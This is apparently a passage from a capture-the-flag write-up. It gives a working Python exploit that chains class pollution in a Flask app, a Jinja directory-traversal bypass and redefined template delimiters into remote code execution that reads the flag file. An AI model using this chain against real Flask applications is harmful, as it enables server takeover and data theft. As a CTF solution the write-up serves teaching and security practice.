 exp
By far, we've got anything we need to get a rce, the final step is to find a file with eval(.*) in it and modify variable_start_string and variable_end_string properties. I first tried using
app.py , but jinja could not parse it properly as I ended up constructing a form in {{ eval{# #}(.*) }} , which is not a valid expression. But we just achieved directory traversal, why not
jumpping out of the chellenge files and find something in python lib instead? And the final choice is turtle.py :
import requests
import re
base_url = 'http://127.0.0.1:1337'
url      = f'{base_url}/api/manage_tasks'
exp_url  = f'{base_url}/../../usr/local/lib/python3.8/turtle.py'
app      = '__init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app'
# add eval to template globals
requests.post(url, json={"task": f"{app}.env", "status": "yolo"})
requests.post(url, json={"task": f"{app}._got_first_request", "status": None})
# bypass jinja directory traversal check
requests.post(url, json={"task": "__class__.__init__.__globals__.__spec__.loader.__init__.__globals__.sys.modules.__main__.os.path.pardir", "status": "f
oobar"})
# change jinja_env
requests.post(url, json={"task": f"{app}.jinja_env.variable_start_string", "status": """'""']:\n            value = """})
requests.post(url, json={"task": f"{app}.jinja_env.variable_end_string", "status": "\n"})
# add global vars
requests.post(url, json={"task": f"{app}.jinja_env.globals.value", "status": "__import__('os').popen('cat /flag-*.txt').read()"})
# get flag
s = requests.Session()
r = requests.Request(method='GET', url=exp_url)
p = r.prepare()
p.url = exp_url
r = s.send(p)
flag = re.findall('idek{.*}', r.text)[0]
print(flag)